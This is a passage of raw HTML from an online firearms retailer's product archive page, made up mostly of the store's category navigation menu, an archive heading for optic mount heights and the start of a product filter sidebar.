				<div class="elementor-element elementor-element-c1f5acb elementor-nav-menu--stretch elementor-widget-mobile__width-auto elementor-widget-tablet__width-auto elementor-hidden-widescreen elementor-hidden-desktop elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="c1f5acb" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c1f5acb" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-211007"><a href="https://gretasguns.com/product-category/ca-compliant/" class="elementor-item" tabindex="-1">CA Compliant</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-845"><a href="https://gretasguns.com/product-category/firearms/" class="elementor-item" tabindex="-1">Firearms</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208171"><a href="https://gretasguns.com/product-category/firearms/rifles/" class="elementor-sub-item" tabindex="-1">Rifles</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208175"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-centerfire/" class="elementor-sub-item" tabindex="-1">Centerfire Rifles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208176"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-centerfire-tactical/" class="elementor-sub-item" tabindex="-1">Tactical Centerfire Rifles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208177"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-rimfire/" class="elementor-sub-item" tabindex="-1">Rimfire Rifles</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-844"><a href="https://gretasguns.com/product-category/handgun/" class="elementor-sub-item" tabindex="-1">Handguns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208178"><a href="https://gretasguns.com/product-category/firearms/handgun/pistols/" class="elementor-sub-item" tabindex="-1">Pistols</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208179"><a href="https://gretasguns.com/product-category/firearms/handgun/revolvers/" class="elementor-sub-item" tabindex="-1">Revolvers</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208180"><a href="https://gretasguns.com/product-category/break-action-handguns/" class="elementor-sub-item" tabindex="-1">Break-Action</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208172"><a href="https://gretasguns.com/product-category/firearms/shotguns/" class="elementor-sub-item" tabindex="-1">Shotguns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208181"><a href="https://gretasguns.com/product-category/firearms/shotguns/shotguns-tactical/" class="elementor-sub-item" tabindex="-1">Tactical Shotguns</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208263"><a href="https://gretasguns.com/product-category/specialty" class="elementor-sub-item" tabindex="-1">Specialty</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208173"><a href="https://gretasguns.com/product-category/firearms/black-powder/" class="elementor-sub-item" tabindex="-1">Black Powder</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208183"><a href="https://gretasguns.com/product-category/firearms/black-powder/black-powder-firearms/" class="elementor-sub-item" tabindex="-1">Firearms</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208182"><a href="https://gretasguns.com/product-category/firearms/black-powder/black-powder-accessories/" class="elementor-sub-item" tabindex="-1">Accessories</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208174"><a href="https://gretasguns.com/product-category/firearms/air-guns/" class="elementor-sub-item" tabindex="-1">Air Guns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208184"><a href="https://gretasguns.com/product-category/firearms/air-guns/" class="elementor-sub-item" tabindex="-1">Firearms</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208185"><a href="https://gretasguns.com/product-category/firearms/air-guns/air-gun-accessories/" class="elementor-sub-item" tabindex="-1">Accessories</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-170"><a href="https://gretasguns.com/product-category/ammunition/" class="elementor-item" tabindex="-1">Ammunition</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208188"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/" class="elementor-sub-item" tabindex="-1">Centerfire Ammunition</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208189"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/centerfire-rifle-rounds/" class="elementor-sub-item" tabindex="-1">Rifle Rounds</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208190"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/centerfire-handgun-rounds/" class="elementor-sub-item" tabindex="-1">Handgun Rounds</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208191"><a href="https://gretasguns.com/product-category/ammunition/rimfire-ammunition/" class="elementor-sub-item" tabindex="-1">Rimfire Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208192"><a href="https://gretasguns.com/product-category/ammunition/shotshells/" class="elementor-sub-item" tabindex="-1">Shotshells</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208193"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-buckshot-loads/" class="elementor-sub-item" tabindex="-1">Buckshot Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208194"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-lead-loads/" class="elementor-sub-item" tabindex="-1">Lead Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208195"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-non-tox-loads/" class="elementor-sub-item" tabindex="-1">Non-Toxic Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208196"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-slug-loads/" class="elementor-sub-item" tabindex="-1">Slug Loads</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208197"><a href="https://gretasguns.com/product-category/ammunition/air-gun-ammo/" class="elementor-sub-item" tabindex="-1">Air Gun Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208198"><a href="https://gretasguns.com/product-category/ammunition/black-powder-bullets/" class="elementor-sub-item" tabindex="-1">Black Powder Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208199"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/" class="elementor-sub-item" tabindex="-1">Blank &#038; Dummy Ammunition</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208200"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/blank-rounds/" class="elementor-sub-item" tabindex="-1">Blank Rounds</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208201"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/dummy-rounds/" class="elementor-sub-item" tabindex="-1">Dummy Rounds</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-173"><a href="https://gretasguns.com/product-category/firearm-accessories/" class="elementor-item" tabindex="-1">Firearm Accessories</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208211"><a href="https://gretasguns.com/product-category/batteries/" class="elementor-sub-item" tabindex="-1">Batteries</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208206"><a href="https://gretasguns.com/product-category/firearm-accessories/conversion-kits/" class="elementor-sub-item" tabindex="-1">Conversion Kits</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208207"><a href="https://gretasguns.com/product-category/firearm-accessories/extra-barrels/" class="elementor-sub-item" tabindex="-1">Extra Barrels</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208208"><a href="https://gretasguns.com/product-category/firearm-accessories/holsters/" class="elementor-sub-item" tabindex="-1">Holsters</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208204"><a href="https://gretasguns.com/product-category/firearm-accessories/magazines-and-accessories/" class="elementor-sub-item" tabindex="-1">Magazines &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208212"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/" class="elementor-sub-item" tabindex="-1">Optics</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208220"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/binoculars/" class="elementor-sub-item" tabindex="-1">Binoculars</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208218"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/gun-sights/" class="elementor-sub-item" tabindex="-1">Gun Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208213"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/laser-sights/" class="elementor-sub-item" tabindex="-1">Laser Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208216"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/night-vision/" class="elementor-sub-item" tabindex="-1">Night Vision</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208222"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/range-finders/" class="elementor-sub-item" tabindex="-1">Range Finders</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208214"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/red-dot-scopes/" class="elementor-sub-item" tabindex="-1">Red Dot Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208219"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/rings-and-adaptors/" class="elementor-sub-item" tabindex="-1">Rings &#038; Adaptors</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208217"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/scope-covers-and-shades/" class="elementor-sub-item" tabindex="-1">Scope Covers &#038; Shades</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208215"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/scopes/" class="elementor-sub-item" tabindex="-1">Scopes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208221"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/spotting/" class="elementor-sub-item" tabindex="-1">Spotting Scopes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208209"><a href="https://gretasguns.com/product-category/firearm-accessories/slings/" class="elementor-sub-item" tabindex="-1">Slings</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208210"><a href="https://gretasguns.com/product-category/firearm-accessories/swivels/" class="elementor-sub-item" tabindex="-1">Swivels</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208205"><a href="https://gretasguns.com/product-category/firearm-accessories/suppressors/" class="elementor-sub-item" tabindex="-1">Suppressors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208231"><a href="https://gretasguns.com/product-category/shooting-gear/" class="elementor-item" tabindex="-1">Shooting Gear</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208239"><a href="https://gretasguns.com/product-category/bore-sighters-and-arbors/" class="elementor-sub-item" tabindex="-1">Bore Sighters &#038; Arbors</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208238"><a href="https://gretasguns.com/product-category/holders-and-accessories/" class="elementor-sub-item" tabindex="-1">Holders &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208240"><a href="https://gretasguns.com/product-category/accessory/gun-rests-bipods-tripods/" class="elementor-sub-item" tabindex="-1">Gun Rests, Bipods &#038; Tripods</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208241"><a href="https://gretasguns.com/product-category/gun-vaults-and-safes/" class="elementor-sub-item" tabindex="-1">Gun Vaults &#038; Safes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208232"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/" class="elementor-sub-item" tabindex="-1">Protective Gear</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208233"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/eye-protection/" class="elementor-sub-item" tabindex="-1">Eye Protection</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208234"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/hearing-protection/" class="elementor-sub-item" tabindex="-1">Hearing Protection</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208235"><a href="https://gretasguns.com/product-category/shooting-gear/storage-and-transport/" class="elementor-sub-item" tabindex="-1">Storage &#038; Transport</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208237"><a href="https://gretasguns.com/product-category/carrying-bags/" class="elementor-sub-item" tabindex="-1">Carrying Bags</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208236"><a href="https://gretasguns.com/product-category/guncases/" class="elementor-sub-item" tabindex="-1">Gun cases</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208242"><a href="https://gretasguns.com/product-category/targets/" class="elementor-sub-item" tabindex="-1">Targets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208243"><a href="https://gretasguns.com/product-category/traps-and-clay-throwers/" class="elementor-sub-item" tabindex="-1">Traps &#038; Clay Throwers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208250"><a href="https://gretasguns.com/product-category/firearm-parts/" class="elementor-item" tabindex="-1">Firearm Parts</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208255"><a href="https://gretasguns.com/product-category/frames/" class="elementor-sub-item" tabindex="-1">Frames</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208254"><a href="https://gretasguns.com/product-category/grips-and-recoil-pads/" class="elementor-sub-item" tabindex="-1">Grips &#038; Recoil Pads</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208252"><a href="https://gretasguns.com/product-category/lowers/" class="elementor-sub-item" tabindex="-1">Lowers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-126961"><a href="https://gretasguns.com/product-category/compliance/" class="elementor-sub-item" tabindex="-1">Mag Locks</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208253"><a href="https://gretasguns.com/product-category/stocks-and-forends/" class="elementor-sub-item" tabindex="-1">Stocks &#038; Forends</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208251"><a href="https://gretasguns.com/product-category/uppers/" class="elementor-sub-item" tabindex="-1">Uppers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-171"><a href="https://gretasguns.com/product-category/reloading/" class="elementor-item" tabindex="-1">Reloading</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208244"><a href="https://gretasguns.com/product-category/reloading/reloading-accessories/" class="elementor-sub-item" tabindex="-1">Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208245"><a href="https://gretasguns.com/product-category/reloading/reloading-bullets/" class="elementor-sub-item" tabindex="-1">Bullets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208249"><a href="https://gretasguns.com/product-category/components/" class="elementor-sub-item" tabindex="-1">Components</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208247"><a href="https://gretasguns.com/product-category/dies/" class="elementor-sub-item" tabindex="-1">Dies</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208246"><a href="https://gretasguns.com/product-category/powders/" class="elementor-sub-item" tabindex="-1">Powders</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208248"><a href="https://gretasguns.com/product-category/presses/" class="elementor-sub-item" tabindex="-1">Presses</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-169"><a href="https://gretasguns.com/product-category/hunting-and-archery/" class="elementor-item" tabindex="-1">Hunting &#038; Archery</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208225"><a href="https://gretasguns.com/product-category/hunting-and-archery/atv-accessories/" class="elementor-sub-item" tabindex="-1">ATV Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208228"><a href="https://gretasguns.com/product-category/hunting-and-archery/blinds-and-accessories/" class="elementor-sub-item" tabindex="-1">Blinds &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208223"><a href="https://gretasguns.com/product-category/hunting-and-archery/decoys/" class="elementor-sub-item" tabindex="-1">Decoys</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208224"><a href="https://gretasguns.com/product-category/hunting-and-archery/game-calls/" class="elementor-sub-item" tabindex="-1">Game Calls</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208227"><a href="https://gretasguns.com/product-category/hunting-and-archery/hunting-scents/" class="elementor-sub-item" tabindex="-1">Hunting Scents</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208229"><a href="https://gretasguns.com/product-category/hunting-and-archery/personal-protection/" class="elementor-sub-item" tabindex="-1">Personal Protection</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208226"><a href="https://gretasguns.com/product-category/hunting-and-archery/repellents/" class="elementor-sub-item" tabindex="-1">Repellents</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208258"><a href="https://gretasguns.com/product-category/camping-and-outdoors/" class="elementor-item" tabindex="-1">Camping &#038; Outdoors</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208259"><a href="https://gretasguns.com/product-category/apparel/" class="elementor-sub-item" tabindex="-1">Apparel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208260"><a href="https://gretasguns.com/product-category/camping/" class="elementor-sub-item" tabindex="-1">Camping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208261"><a href="https://gretasguns.com/product-category/coolers/" class="elementor-sub-item" tabindex="-1">Coolers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208262"><a href="https://gretasguns.com/product-category/utility-boxes/" class="elementor-sub-item" tabindex="-1">Utility Boxes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208256"><a href="https://gretasguns.com/product-category/knives/" class="elementor-item" tabindex="-1">Knives</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208257"><a href="https://gretasguns.com/product-category/knives/knife-accessories/" class="elementor-sub-item" tabindex="-1">Knife Accessories</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-elementor-type="product-archive" data-elementor-id="595" class="elementor elementor-595 elementor-location-archive product" data-elementor-post-type="elementor_library">
					<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-e2e7834 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e2e7834" data-element_type="section" data-settings="{&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1198d78" data-id="1198d78" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b29d6ad ob-has-background-overlay elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="1b29d6ad" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Mount Height: 0.53"-0.63"</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-60d764a loop-pdts elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="60d764a" data-element_type="section" data-settings="{&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-41992d4" data-id="41992d4" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b4fc76d ob-has-background-overlay elementor-widget elementor-widget-wpgb-grid" data-id="b4fc76d" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="wpgb-grid.default">
				<div class="elementor-widget-container">
					<!-- Gridbuilder ᵂᴾ Plugin (https://wpgridbuilder.com) -->
<div class="wp-grid-builder wpgb-grid-8" data-options="{&quot;id&quot;:8,&quot;type&quot;:&quot;masonry&quot;,&quot;source&quot;:&quot;post_type&quot;,&quot;loader&quot;:1,&quot;layout&quot;:&quot;vertical&quot;,&quot;reveal&quot;:0,&quot;isMainQuery&quot;:true,&quot;lazyLoad&quot;:1,&quot;cardSizes&quot;:{&quot;9999&quot;:{&quot;columns&quot;:3,&quot;height&quot;:240,&quot;gutter&quot;:18,&quot;ratio&quot;:&quot;1.33333&quot;},&quot;1280&quot;:{&quot;columns&quot;:3,&quot;height&quot;:240,&quot;gutter&quot;:15,&quot;ratio&quot;:&quot;1.33333&quot;},&quot;1140&quot;:{&quot;columns&quot;:2,&quot;height&quot;:220,&quot;gutter&quot;:15,&quot;ratio&quot;:&quot;1.33333&quot;},&quot;768&quot;:{&quot;columns&quot;:2,&quot;height&quot;:220,&quot;gutter&quot;:15,&quot;ratio&quot;:&quot;1.33333&quot;},&quot;576&quot;:{&quot;columns&quot;:2,&quot;height&quot;:200,&quot;gutter&quot;:15,&quot;ratio&quot;:&quot;1.33333&quot;},&quot;390&quot;:{&quot;columns&quot;:2,&quot;height&quot;:200,&quot;gutter&quot;:10,&quot;ratio&quot;:&quot;1.33333&quot;}},&quot;fitRows&quot;:0,&quot;equalRows&quot;:0,&quot;equalColumns&quot;:1,&quot;fillLastRow&quot;:0,&quot;centerLastRow&quot;:0,&quot;horizontalOrder&quot;:1,&quot;fullWidth&quot;:0,&quot;transitionDelay&quot;:60,&quot;gallerySlideshow&quot;:0,&quot;rowsNumber&quot;:1,&quot;slideAlign&quot;:&quot;left&quot;,&quot;groupCells&quot;:1,&quot;draggable&quot;:1,&quot;initialIndex&quot;:0,&quot;contain&quot;:0,&quot;freeScroll&quot;:0,&quot;freeFriction&quot;:&quot;0.075&quot;,&quot;friction&quot;:&quot;0.285&quot;,&quot;attraction&quot;:&quot;0.025&quot;,&quot;autoPlay&quot;:0,&quot;pageDotAriaLabel&quot;:&quot;Page dot %d&quot;,&quot;isPreview&quot;:false,&quot;isGutenberg&quot;:false,&quot;rightToLeft&quot;:false}"><div class="wpgb-svg-icons" hidden>
	<svg viewBox="0 0 120 24" width="0" height="0">
	<defs>
        <polygon id="wpgb-star-svg" points="12 2.5 15.1 8.8 22 9.8 17 14.6 18.2 21.5 12 18.3 5.8 21.5 7 14.6 2 9.8 8.9 8.8"></polygon>
    </defs>
    <symbol id="wpgb-rating-stars-svg">
        <use xlink:href="#wpgb-star-svg"></use>
        <use xlink:href="#wpgb-star-svg" x="24"></use>
        <use xlink:href="#wpgb-star-svg" x="48"></use>
        <use xlink:href="#wpgb-star-svg" x="72"></use>
        <use xlink:href="#wpgb-star-svg" x="96"></use>
    </symbol>
</svg>
</div>
<div class="wpgb-wrapper">
<aside class="wpgb-sidebar wpgb-sidebar-left">
	<div class="wpgb-facet wpgb-loading wpgb-facet-2" data-facet="2" data-grid="8">	<fieldset>
		<legend class="wpgb-facet-title wpgb-sr-only">Product Categories</legend>
		<div class="wpgb-select-facet"><label><span class="wpgb-sr-only">Select content</span><select class="wpgb-select wpgb-combobox" name="product_categories" multiple><option value="">Search Categories</option><option value="firearms">FIREARMS&nbsp;(5)</option><option value="handgun">&emsp;HANDGUNS&nbsp;(5)</option><option value="revolvers">&emsp;&emsp;REVOLVERS&nbsp;(5)</option></select><span class="wpgb-select-controls"><span class="wpgb-select-separator"></span><svg class="wpgb-select-toggle" viewBox="0 0 20 20" height="20" width="20" aria-hidden="true" focusable="false"><path d="M4.516 7.548c.436-.446 1.043-.481 1.576 0L10 11.295l3.908-3.747c.533-.481 1.141-.446 1.574 0 .436.445.408 1.197 0 1.615-.406.418-4.695 4.502-4.695 4.502-.217.223-.502.335-.787.335s-.57-.112-.789-.335c0 0-4.287-4.084-4.695-4.502s-.436-1.17 0-1.615z"></path></svg></span></label></div>	</fieldset>
	</div><div class="wpgb-facet wpgb-loading wpgb-facet-18" data-facet="18" data-grid="8">	<fieldset>
		<legend class="wpgb-facet-title wpgb-sr-only">Product Caliber</legend>
